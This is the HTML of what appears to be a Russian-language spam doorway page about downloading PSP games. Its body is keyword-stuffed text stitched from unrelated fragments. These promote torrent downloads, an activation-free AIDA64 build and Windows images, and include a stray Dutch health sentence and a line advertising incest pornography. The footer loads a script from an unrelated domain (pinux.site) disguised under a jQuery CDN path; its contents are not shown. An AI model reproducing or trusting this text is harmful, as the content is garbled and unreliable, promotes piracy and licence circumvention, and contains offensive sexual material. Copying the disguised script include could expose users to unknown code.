

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://queozaivai.patrickfiller.com/yju-igry-na-psp-skachat-besplatno-cherez-usb.html
body_size: 3399
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на psp скачать бесплатно через usb - queozaivai.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">queozaivai.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на psp скачать бесплатно через usb</h2>
                            </header>
                            <p>Скачайте программы через торрент без регистрации на нашем портале. У нас можно скачать лучший софт для компьютера бесплатно. Множество программ на торренте. Как скачать Эмулятор ePSXe 1.7.0 RUS PS1 бесплатно? Быстрее всего скачать Эмулятор ePSXe 1.7.0 RUS PS1 на ПК бесплатно на прямую с качественных файлообменников (Depositfiles, UniBytes, Turbobit и т.п.). Скачать Антивирусы через торрент бесплатно и без регистрации на свой компьютер. 
Trydik, Можно поступить иным способом, для его разрешения потребуется USB-накопитель объёмом в 4,7Gb и попросите Windows 7 USB DVD Download Tool у администрации Smojem.ru. Программу aida64 5.97.4600 можно скачать через торрент бесплатно на русском языке. Новая рабочая версия программы, не требующая активации. Старая хитрость корпорации на последних версиях ОС Эта проверка ОС на подлинность не нова и берёт своё начало с пакета обновления ОС Windows. Торрент-трекеры. 202. Muz-Tracker ( - Музыкальный портал музыки, более 17 тыс файлов. Игры для PlayStation Vita распространяются на флэш-картах нового проприетарного формата PlayStation. бесплатно скачать переносные программы, попробовать софт без установки на компьютер. 
The Sims 3 — однопользовательская видеоигра в жанре симулятора жизни, разработанная. Скачайте программы через торрент без регистрации на нашем портале. У нас можно скачать. Скачать Антивирусы через торрент бесплатно и без регистрации на свой компьютер. Trydik, Можно поступить иным способом, для его разрешения потребуется USB-накопитель объёмом. Быстро скачать игру Эмулятор ePSXe 1.7.0 RUS PS1 бесплатно в один клик без вирусов. Эмулятор ePSXe 1.7.0. Программу aida64 5.97.4600 можно скачать через торрент бесплатно на русском языке. Новая рабочая. Оригинальный MSDN-образ лицензионного компакт-диска. Windows 7 Максимальная - это полный набор. 
бесплатно скачать переносные программы, попробовать софт без установки на компьютер. Игры для PlayStation Vita распространяются на флэш-картах нового проприетарного формата PlayStation. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Файловые менеджеры ★ Total Commander - Двухпанельный файловый менеджер (скачать адоны. 
Магнитофон (мафон, гамнитофон) — почти забытый ныне девайс для проигрывания. De symptomen van een nierontsteking; hoe herkennen? Klachten rond de nieren kunnen wijzen op verschillende aandoeningen. E n daarvan is een nierontsteking Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="yju-igry-dlya-pk-skachat-torrent-assasin.html">Игры для пк скачать торрент ассасин</a></li>
                                <li><a href="yju-chernyy-torrent.html">Черный торрент</a></li>
                                <li><a href="yju-chto-oboznachaet-v-tolkovom-slovare-romantik.html">Что обозначает в толковом словаре романтик</a></li>
                                <li><a href="yju-patch-do-pes-2013-skachat.html">Патч до пес 2013 скачать</a></li>
                                <li><a href="yju-shema-vyazaniya-babochki-na-spicah.html">Схема вязания бабочки на спицах</a></li>
                                <li><a href="yju-raspisanie-ledovogo-katka-v-kanevskoy.html">Расписание ледового катка в каневской</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Программы на ПК (PC) скачать торрент бесплатно без.</li>
<li>Скачать Антивирусы торрент бесплатно.</li>
<li>Windows 7 Максимальная (32-бит) › Скачать бесплатно.</li>
<li>Скачать Эмулятор PS1 на PC — ePSXe 1.7.0 на Русском.</li>
<li>AIDA64 5.97.4600 (2018/PC/Русский), RePack Portable.</li>
<li>Windows 7 Максимальная (64-бит) › Скачать бесплатно.</li>
<li>Portable программы ПРО portable soft — скачать.</li>
<li>Халявин - Торрент-трекеры (часть.</li>
<li>PlayStation Vita — Википедия.</li>
<li>The Sims 3 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-nokia-lumia-720-driver-oficialnyy-sayt.html">Nokia lumia 720 driver официальный сайт</a></li>
                                            <li><a href="yju-kniga-myslit-kak-prestupnik.html">Книга мыслить как преступник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-skachat-ringtony-nokia-3310.html">Скачать рингтоны nokia 3310</a></li>
                                            <li><a href="yju-gorod-bolshih-ogney-minus-skachat.html">Город больших огней минус скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-elektronnyy-zhurnal-gimnazii-18-p-tomilino.html">Электронный журнал гимназии 18 п томилино</a></li>
                                            <li><a href="yju-dzheymi-oliver-kniga-moya-italiya-skachat-besplatno.html">Джейми оливер книга моя италия скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="yju-bitva-ekstrasensov-raspisanie-pokazov.html">Битва экстрасенсов расписание показов</a></li>
                                            <li><a href="yju-kak-v-votsape-skinut-pesnyu.html">Как в вотсапе скинуть песню</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
